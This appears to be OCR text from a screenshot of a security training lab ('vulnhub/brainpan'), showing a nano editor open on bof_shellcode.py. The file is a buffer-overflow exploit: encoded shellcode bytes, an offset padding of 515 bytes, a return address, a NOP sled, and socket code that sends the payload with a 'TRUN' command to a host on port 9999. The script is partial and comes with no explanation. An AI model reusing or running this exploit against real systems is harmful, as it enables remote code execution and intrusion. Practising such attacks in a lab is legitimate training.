 Activities Applications Places QTerminal Jan 29 23:25 1
root@scsp: ~/Desktop/vulnhub/brainpan
root@scsp: ~ root@scsp: ~/...nhub/brainpan root@scsp: ~ root@scsp: ~
SCSP
SEASONED CYBER SECURITY PROFESSIONALS
GNU nano 4.5 bof_shellcode.py
"\x22\x09\xa4\xe5\x1b\xc2\xb9\xe4\x5c\x3f\x33\xb4\x35\x4b\xe6"
"\x28\x31\x01\x3b\xc3\x09\x87\x3b\x30\xd9\xa6\x6a\xe7\x51\xf1"
"\xac\x06\xb5\x89\xe4\x10\xda\xb4\xbf\xab\x28\x42\x3e\x7d\x61"
"\xab\xed\x40\x4d\x5e\xef\x85\x6a\x81\x9a\xff\x88\x3c\x9d\xc4"
"\xf3\x9a\x28\xde\x54\x68\x8a\x3a\x64\xbd\x4d\xc9\x6a\x0a\x19"
"\x95\x6e\x8d\xce\xae\x8b\x06\xf1\x60\x1a\x5c\xd6\xa4\x46\x06"
"\x77\xfd\x22\xe9\x88\x1d\x8d\x56\x2d\x56\x20\x82\x5c\x35\x2d"
"\x67\x6d\xc5\xad\xef\xe6\xb6\x9f\xb0\x5c\x50\xac\x39\x7b\xa7"
"\xd3\x13\x3b\x37\x2a\x9c\x3c\x1e\xe9\xc8\x6c\x08\xd8\x70\xe7"
"\xc8\xe5\xa4\xa8\x98\x49\x17\x09\x48\x2a\xc7\xe1\x82\xa5\x38"
"\x11\xad\x6f\x51\xb8\x54\xf8\x9e\x95\xdc\x78\x76\xe4\xe0\x69"
"\xdb\x61\x06\xe3\xf3\x27\x91\x9c\x6a\x62\x69\x3c\x72\xb8\x14"
"\x7e\xf8\x4f\xe9\x31\x09\x25\xf9\xa6\xf9\x70\xa3\x61\x05\xaf"
"\xcb\xee\x94\x34\x0b\x78\x85\xe2\x5c\x2d\x7b\xfb\x08\xc3\x22"
"\x55\x2e\x1e\xb2\x9e\xea\xc5\x07\x20\xf3\x88\x3c\x06\xe3\x54"
"\xbc\x02\x57\x09\xeb\xdc\x01\xef\x45\xaf\xfb\xb9\x3a\x79\x6b"
"\x3f\x71\xba\xed\x40\x5c\x4c\x11\xf0\x09\x09\x2e\x3d\xde\x9d"
"\x57\x23\x7e\x61\x82\xe7\x9e\x80\x06\x12\x37\x1d\xc3\x9f\x5a"
"\x9e\x3e\xe3\x62\x1d\xca\x9c\x90\x3d\xbf\x99\xdd\xf9\x2c\xd0"
"\x4e\x6c\x52\x47\x6e\xa5")
shellcode = "A" * 515 + "\xF3\x12\x17\x31" + "\x90" * 32 + overflow
#nops (padding bytes) = \x90 * 32
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.138.148',9999))
s.send(('TRUN /.:/' + shellcode))
s.close
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was